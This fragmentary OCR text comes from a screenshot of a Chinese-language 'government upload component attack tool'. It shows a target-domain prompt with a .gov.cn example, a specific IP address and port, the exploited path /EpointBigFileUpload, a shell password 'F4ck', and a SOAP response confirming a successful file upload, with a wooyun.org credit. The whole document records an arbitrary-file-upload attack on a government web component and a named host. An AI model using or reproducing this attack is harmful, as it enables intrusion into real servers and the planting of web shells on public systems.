 政府上传组件攻击工具
请输入域名：例如：http://www.zsztb.gov.cn/
http://220.180.111.245:9000
攻击
地址
http://220.180.111.245:9000/EpointBigFileUpload,
密码：F4ck
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><UploadFileResp
onse
xmlns="http://tempuri.org/"><UploadFileResult>true</UploadFileResult></
UploadFileResponse></soap:Body></soap:Envelope>
www.wooyun.org